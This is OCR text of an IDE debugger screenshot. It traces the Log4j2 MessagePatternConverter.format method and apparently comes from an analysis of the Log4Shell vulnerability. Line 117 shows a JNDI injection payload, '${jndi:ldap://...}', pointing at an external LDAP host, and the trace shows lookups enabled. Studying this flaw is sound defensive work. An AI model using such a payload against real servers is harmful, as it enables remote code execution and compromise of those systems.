 101
102 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1646 toAppendTo: "14:51:33.498 [main]
103 Message msg = event.getMessage(); msg: MutableLogEvent@1646
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "14:51:33.498 [main] ERROR
107 int offset = workingBuilder.length(); offset: 29
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: {}
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: MutableLogEvent@1646
112 }
113
114 if (this.config != null && !this.noLookups) { noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 29
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 29
117 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://111.230.197.23:9090/
118 workingBuilder.setLength(offset); offset: 29
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); workingBuilder: "14:51:33.498 [main]
120 }
121 }
122 }
123
124 if (doRender) {
125 this.textRenderer.render(workingBuilder, toAppendTo);
126 }
Maven
Ant Build